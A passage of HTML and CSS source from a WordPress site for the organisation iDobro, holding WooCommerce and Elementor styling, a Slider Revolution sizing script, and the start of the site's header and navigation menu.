		padding: 0px !important;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method div:before{
		border-color: #282828 !important; 	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .wc_payment_method label{
		color: #fff;
		text-transform: uppercase;	
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper span.woocommerce-terms-and-conditions-checkbox-text{
		color: #fff;
	}
	.woocommerce-checkout.checkout .woocommerce-checkout-payment .woocommerce-terms-and-conditions-wrapper span.woocommerce-terms-and-conditions-checkbox-text a.woocommerce-terms-and-conditions-link {
		color: #fff;
		text-decoration: underline;
	}


	.woocommerce form .form-row.woocommerce-validated input.input-text{
		border-color: #22b6af;
	}
	.woocommerce form .form-row.woocommerce-invalid input.input-text{
		border-color: #f24a29;
	}



	/*-------------------------WooCommerce Account-------------------------*/
	.woocommerce-account .woocommerce > h2 {
		display: none;
	}

	.woocommerce-account .woocommerce .login{
		border-radius: 0px;
		border-color:#f1f1f1;
	}

	.woocommerce-account .woocommerce .login p .woocommerce-Button,
	.woocommerce-account .lost_reset_password p .woocommerce-Button{
		background-color: #22b6af !important; 
		border-radius: 0px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;	
		color:#fff !important;
	}


	/*-------------------------WooCommerce Order Completed-------------------------*/
	.woocommerce-checkout .woocommerce .woocommerce-thankyou-order-details,
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin: 20px 0px;
		padding: 30px;
	    background-color: #f9f9f9;
	    border: 1px solid #f1f1f1;
	}
	.woocommerce-checkout .woocommerce .wc-bacs-bank-details.order_details.bacs_details{
		margin-bottom: 40px;
	}

	.woocommerce-checkout .woocommerce table.shop_table.order_details{
		border-color: #f1f1f1;
		border-collapse: collapse;
		margin-top: 25px;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details thead{
		background-color: #f9f9f9;
	}
	.woocommerce-checkout .woocommerce table.shop_table.order_details tr,
	.woocommerce-checkout .woocommerce table.shop_table.order_details td,
	.woocommerce-checkout .woocommerce table.shop_table.order_details th{
		border-color: #f1f1f1;
		padding: 20px;
	}


	.woocommerce-checkout .woocommerce h2.wc-bacs-bank-details-heading{
		margin-top: 40px;
		margin-bottom: 20px;
	}




	.woocommerce h2.woocommerce-order-details__title:after{
		width: 30px;
		height: 2px;
		background-color: #f1f1f1;
		content : "";
		position: absolute;
		left: 0px;
		bottom: -20px;
	}
	.woocommerce h2.woocommerce-order-details__title{
		position: relative;
		margin-bottom: 45px;
		font-weight: normal;	
		margin-top: 40px;
	}

	.woocommerce .woocommerce-table--order-details tr td,
	.woocommerce .woocommerce-table--order-details tr th,
	.woocommerce .woocommerce-table--order-details tr td strong {
		font-weight: normal !important;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li strong {
		font-weight: normal !important;
		color: #5c5c5c;
	}

	.woocommerce ul.woocommerce-thankyou-order-details li {
		color: #282828;
	}

	/*-------------------------WooCommerce Widgets-------------------------*/
	.nd_options_woocommerce_sidebar .widget h3{
		font-weight: normal;
		margin-bottom: 20px;
	}
	.nd_options_woocommerce_sidebar .widget{
		margin-bottom: 40px;
	}

	.widget_shopping_cart .woocommerce-mini-cart__buttons {
		margin-top: 15px;
	}

	.widget.woocommerce.widget_layered_nav li {
		padding: 10px;
		border-bottom: 1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_layered_nav li:last-child {
		border-bottom-width: 0px;
	}

	.widget.woocommerce.widget_shopping_cart ul,
	.widget.woocommerce.widget_recent_reviews ul,
	.widget.woocommerce.widget_top_rated_products ul,
	.widget.woocommerce.widget_recently_viewed_products ul,
	.widget.woocommerce.widget_products ul{
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_shopping_cart ul li,
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li,
	.widget.woocommerce.widget_recently_viewed_products ul li,
	.widget.woocommerce.widget_products ul li{
		margin: 0px;
		padding: 20px 90px;
		position: relative;
	}
	.widget.woocommerce.widget_shopping_cart ul li:last-child{
		padding-bottom: 20px;
	}
	.widget.woocommerce.widget_shopping_cart ul .empty{
		padding:20px;
		border:1px solid #f1f1f1;
	}
	.widget.woocommerce.widget_shopping_cart ul li .variation,
	.widget.woocommerce.widget_shopping_cart .total,
	.widget.woocommerce.widget_recent_reviews ul li .reviewer,
	.widget.woocommerce.widget_top_rated_products ul li .amount{
		display: none;
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove{
		right: 0px;
	    left: initial;
	    top: 40px;
	    font-size: 20px;
	    color: #f24a29 !important;		
	}
	.widget.woocommerce.widget_shopping_cart ul li .remove:hover{
		color: #fff !important;
		background-color: #f24a29 !important;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a{
		font-weight: normal;	
		color: #282828!important;
	}
	.widget.woocommerce.widget_shopping_cart .buttons a{
		background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;	
	}
	.widget.woocommerce.widget_shopping_cart .buttons a.checkout{
		background-color: #2272b6; 
		float: right;	
	}
	.widget.woocommerce.widget_shopping_cart ul li a img,
	.widget.woocommerce.widget_recent_reviews ul li a img,
	.widget.woocommerce.widget_top_rated_products ul li a img,
	.widget.woocommerce.widget_recently_viewed_products ul li a img,
	.widget.woocommerce.widget_products ul li a img{
		position:absolute;
		left: 0px;
		top: 13px;
		width: 70px;
		margin: 0px;
		padding: 0px;
	}
	.widget.woocommerce.widget_recent_reviews ul li,
	.widget.woocommerce.widget_top_rated_products ul li{
		padding-bottom: 30px;
	}
	.widget.woocommerce.widget_product_tag_cloud .tagcloud a{
		padding: 5px 10px;
	    border: 1px solid #f1f1f1;
	    border-radius: 0px;
	    display: inline-block;
	    margin: 5px;
	    margin-left: 0px;
	    font-size: 13px !important;
	    line-height: 20px;
	}
	.widget.woocommerce.widget_product_categories ul { margin: 0px; padding: 0px; list-style: none; }
    .widget.woocommerce.widget_product_categories > ul > li { padding: 10px; border-bottom: 1px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories > ul > li:last-child { padding-bottom: 0px; border-bottom: 0px solid #f1f1f1; }
    .widget.woocommerce.widget_product_categories ul li { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu { padding: 10px; }
    .widget.woocommerce.widget_product_categories ul.sub-menu:last-child { padding-bottom: 0px; }

    .widget.woocommerce.widget_products ul li a,
    .widget.woocommerce.widget_top_rated_products ul li a,
    .widget.woocommerce.widget_recent_reviews ul li a,
    .widget.woocommerce.widget_recently_viewed_products ul li a{
    	font-weight: normal;
    	color: #282828;
    }
    .widget.woocommerce.widget_products ul li{
    	min-height: 54px;
    }

    .widget.woocommerce.widget_top_rated_products ul li,
    .widget.woocommerce.widget_recent_reviews  ul li,
    .widget.woocommerce.widget_recently_viewed_products ul li
    {
    	min-height: 44px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount .button{
    	background-color: #22b6af; 
		border-radius: 0px;
		padding: 10px 20px;
		text-transform: uppercase;
		font-family: 'Jost', sans-serif;
		color: #fff;	
		font-weight: normal;
    }
    .widget.woocommerce.widget_price_filter .price_slider_amount .price_label{
    	font-size: 16px;
    }
    .woocommerce.widget_price_filter .price_slider{
    	margin-top: 40px;
    	margin-bottom: 20px;
    }
    .woocommerce.widget_price_filter .ui-slider .ui-slider-handle,
    .woocommerce.widget_price_filter .ui-slider .ui-slider-range{
    	background-color: #22b6af; 
    }
    .woocommerce.widget_price_filter .price_slider_wrapper .ui-widget-content
    {
    	background-color: #f1f1f1;
    	height: 4px;
	    border-radius: 0px;
    }

    .widget.woocommerce.widget_price_filter .price_slider_amount { margin-top: 30px; }

    .widget.woocommerce.widget_layered_nav_filters ul li a:before {
    	color: #f24a29; 
    }

    .widget.woocommerce.widget_product_search button[type="submit"]{
    	    text-transform: uppercase;
		    font-size: 14px;
		    padding: 11px 22px;
    }
    .widget.woocommerce.widget_product_search input[type="search"]::placeholder{
   		color: #5c5c5c;	
    }
    

</style>
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.idobro.com"><link rel="alternate" href="https://www.idobro.com/wp-json/tribe/events/v1/" /><meta name="generator" content="Give v3.2.1" />
<style type="text/css">
                    .ctl-bullets-container {
                display: block;
                position: fixed;
                right: 0;
                height: 100%;
                z-index: 1049;
                font-weight: normal;
                height: 70vh;
                overflow-x: hidden;
                overflow-y: auto;
                margin: 15vh auto;
            }</style><meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.7 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.idobro.com/wp-content/uploads/2021/09/cropped-idobro11--270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
	  
</head>  

<body data-rsssl=1 id="start_nicdark_framework" class="wp-singular page-template-default page page-id-13113 wp-theme-ngo nd_options_customizer_fonts nd_options_customizer_forms tribe-no-js give-test-mode give-page elementor-default elementor-kit-7 elementor-page elementor-page-13113">

<!--START theme-->
<div class="nicdark_site nicdark_bg_white  ">	
	


<!--START header 6-->
<div id="nd_options_header_6" class="nd_options_section">

    <!--start nd_options_container-->
    <div class="nd_options_container nd_options_clearfix nd_options_position_relative nd_options_z_index_999">

        <style id="elementor-post-428">.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.idobro.com/wp-content/uploads/2022/10/top-header-scaled-1.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-background-overlay{opacity:0.6;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-428 .elementor-element.elementor-element-63c103c9{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-25px/2);}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-533cc566{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-icon{padding-inline-end:10px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > a{line-height:1em;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-5px/2);}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F1F1F1;}.elementor-428 .elementor-element.elementor-element-66ce7a51{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-item > a{line-height:1em;}.elementor-428 .elementor-element.elementor-element-66ce7a51 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-428 .elementor-element.elementor-element-25a8318c > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-428 .elementor-element.elementor-element-25a8318c{margin-top:0px;margin-bottom:0px;padding:15px 10px 15px 10px;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component > div{text-align:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_open_navigation_sidebar_content{float:center;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a{padding:0px 15px;font-weight:500;color:#282828;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu{width:210px;padding-top:20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li > ul.sub-menu{margin-left:210px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li a{padding:20px 20px 20px 20px;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component ul.menu > li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a{line-height:1em;color:#5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li{border-bottom-width:1px;border-bottom-color:#F1F1F1;box-shadow:0px 10px 10px 0px rgba(0, 0, 0, 0.1);background-color:#FFFFFF;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li.menu-item-has-children > a:after{border-color:transparent transparent transparent #5C5C5C;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu li a:hover{color:#000000;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_component div > ul li > ul.sub-menu > li:hover{background-color:#f9f9f9;}.elementor-428 .elementor-element.elementor-element-65cb0884 .nd_elements_navigation_sidebar_content{background-color:#000000;}.elementor-428 .elementor-element.elementor-element-2758c5f1 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 20px 0px 0px;}body.elementor-page-428{padding:0px 0px 0px 0px;}@media(min-width:768px){.elementor-428 .elementor-element.elementor-element-16971847{width:19.013%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:73.792%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:6.528%;}}@media(max-width:1024px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-428 .elementor-element.elementor-element-757014d7 > .elementor-element-populated{margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}}@media(max-width:767px){.elementor-428 .elementor-element.elementor-element-6a03ac4b > .elementor-element-populated{padding:0px 40px 0px 40px;}.elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-428 .elementor-element.elementor-element-533cc566 .elementor-icon-list-item > a{line-height:2em;}.elementor-428 .elementor-element.elementor-element-16971847{width:70%;}.elementor-428 .elementor-element.elementor-element-16971847 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2cd19f90 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-428 .elementor-element.elementor-element-2cd19f90{text-align:center;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:30%;}.elementor-428 .elementor-element.elementor-element-79bc3946 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:1024px) and (min-width:768px){.elementor-428 .elementor-element.elementor-element-6a03ac4b{width:100%;}.elementor-428 .elementor-element.elementor-element-757014d7{width:100%;}.elementor-428 .elementor-element.elementor-element-16971847{width:33%;}.elementor-428 .elementor-element.elementor-element-79bc3946{width:33%;}.elementor-428 .elementor-element.elementor-element-2758c5f1{width:33%;}}@media(min-width:1025px){.elementor-428 .elementor-element.elementor-element-63c103c9:not(.elementor-motion-effects-element-type-background), .elementor-428 .elementor-element.elementor-element-63c103c9 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}</style>		<div data-elementor-type="wp-page" data-elementor-id="428" class="elementor elementor-428">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-63c103c9 elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="63c103c9" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6a03ac4b" data-id="6a03ac4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-533cc566 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-start elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="533cc566" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:idobro.com">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">info@idobro.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-757014d7 elementor-hidden-phone" data-id="757014d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66ce7a51 elementor-tablet-align-center elementor-icon-list--layout-inline elementor-align-end elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="66ce7a51" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/idobrocircle/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-f"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/IdobroImpact">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-twitter"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/idobroimpact/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/company/idobro/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-linkedin-in"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-25a8318c elementor-section-stretched elementor-section-full_width elementor-section-content-middle elementor-section-height-default elementor-section-height-default" data-id="25a8318c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-16971847" data-id="16971847" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2cd19f90 elementor-widget elementor-widget-image" data-id="2cd19f90" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.idobro.com/">
							<img decoding="async" src="https://www.idobro.com/wp-content/uploads/2022/12/1-1-2.png" title="1 (1) (2)" alt="1 (1) (2)" loading="lazy" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-79bc3946" data-id="79bc3946" data-element_type="column" id="main-menu">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65cb0884 elementor-widget elementor-widget-navigation" data-id="65cb0884" data-element_type="widget" data-widget_type="navigation.default">
				<div class="elementor-widget-container">
					
		<div class="nd_elements_section">
			<div class="nd_elements_navigation_component">

				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-5642" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5642"><a href="https://www.idobro.com/">Home</a></li>
<li id="menu-item-4237" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-4237"><a href="#">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-13120" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-13113 current_page_item menu-item-13120"><a href="https://www.idobro.com/org-structure/" aria-current="page">Org Structure</a></li>
	<li id="menu-item-3857" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3857"><a href="https://www.idobro.com/about-us/">Overview</a></li>
	<li id="menu-item-10537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10537"><a href="https://www.idobro.com/our-theory-of-change/">Our Theory of Change</a></li>
	<li id="menu-item-4235" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4235"><a href="https://www.idobro.com/mission/">Mission and Vision</a></li>
	<li id="menu-item-4740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4740"><a href="https://www.idobro.com/thought-leadership/">Thought Leadership</a></li>
	<li id="menu-item-3911" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3911"><a href="https://www.idobro.com/board-of-advisors/">Board of Advisors</a></li>
	<li id="menu-item-4265" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4265"><a href="https://www.idobro.com/testimonial-3/">Testimonials</a></li>
	<li id="menu-item-3253" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3253"><a href="https://www.idobro.com/team/">Team</a></li>
</ul>
</li>
<li id="menu-item-3234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3234"><a href="#">Our Solutions</a>
<ul class="sub-menu">
	<li id="menu-item-6295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6295"><a href="https://www.idobro.com/partners/">Partners</a></li>
	<li id="menu-item-5482" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5482"><a href="#">Citizenship</a>
	<ul class="sub-menu">
		<li id="menu-item-3248" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3248"><a href="https://www.idobro.com/citizenship-for-institutes-individuals/">Model and Impact</a></li>
		<li id="menu-item-4544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4544"><a href="https://www.idobro.com/key-projects-citizenship/">Key Projects – Citizenship</a></li>
		<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4489"><a href="https://www.idobro.com/citizenship-partner-voices/">Partner Voices  – Citizenship</a></li>
		<li id="menu-item-14364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14364"><a href="https://www.idobro.com/rise-2-change/">RISE2Change</a></li>
